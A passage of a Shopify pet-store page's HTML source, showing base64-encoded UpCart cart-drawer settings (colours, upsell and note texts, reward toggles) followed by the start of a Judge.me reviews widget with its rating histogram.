        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span 